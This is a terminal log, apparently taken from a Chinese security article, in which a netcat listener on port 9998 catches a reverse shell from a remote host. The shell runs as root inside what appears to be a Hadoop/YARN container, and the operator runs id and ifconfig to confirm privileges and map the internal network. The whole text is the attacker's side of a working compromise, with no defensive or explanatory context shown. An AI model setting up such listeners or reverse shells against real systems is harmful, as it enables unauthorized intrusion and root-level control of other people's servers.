 ubuntu@VM-0-2-ubuntu:~$ nc -lvvp 9998
Listening on 0.0.0.0 9998
Connection received on 58.212.143.219.broad.bj.bj.dynamic.163data.com.cn 5105
bash: cannot set terminal process group (276): Inappropriate ioctl for device
bash: no job control in this shell
<69766_0003/container_1710403369766_0003_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<69766_0003/container_1710403369766_0003_01_000001# ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:16:00:05
inet addr:172.22.0.5 Bcast:172.22.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:829 errors:0 dropped:0 overruns:0 frame:0
TX packets:1500 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:90584 (88.4 KiB) TX bytes:247144 (241.3 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:47 errors:0 dropped:0 overruns:0 frame:0
TX packets:47 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5507 (5.3 KiB) TX bytes:5507 (5.3 KiB)
公众号 · 潇湘信安
<69766_0003/container_1710403369766_0003_01_000001#